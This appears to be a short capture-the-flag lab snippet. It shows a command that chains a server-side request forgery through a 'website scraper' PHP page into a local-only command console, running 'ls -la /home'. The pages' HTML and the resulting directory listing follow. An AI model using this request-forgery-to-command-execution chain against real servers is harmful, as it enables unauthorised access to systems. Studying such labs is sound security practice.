 ➜ http -b http://10.1.1.60/s3cr3tscr4per.php\?command\="http://0.0.0.0:6060/?cmd=ls%2520-la%2520%252Fhome"
<html>
<body
</b><h2> WEBSITE SCRAPER </h2></b>
<pre> hello, my manager has asked me to write a website scraper. the scraper is still in beta.
                - alex
</pre>
<br>
<img src='chickenjoe.jpg' align='right'>
<form action="" method="GET">
<input type="text" name="command" placeholder="site to scrape">
<br>
<input type="submit" value="scrape">

</form>
</body>
</html>

<html>
<body>
<h1> console </h1>
<p> i have setup a console for our new interns to be able to use our server.
do not worry, it can only be accessed locally.
- sunny
</p>

<p> execute a cmd! </p>
<br>
<form action="" method="GET">
<input type="text" name="cmd">
</br>
<input type="submit" value="submit">
</form>
</body>
</html>

total 0
drwxr-xr-x 1 root   root    20 Mar 21 00:14 .
drwxr-xr-x 1 root   root   122 Mar 20 08:14 ..
drwxr-xr-x 1 alex   alex    78 Mar 21 17:53 alex
drwxr-xr-x 1 ubuntu ubuntu  54 Mar 20 08:02 ubuntu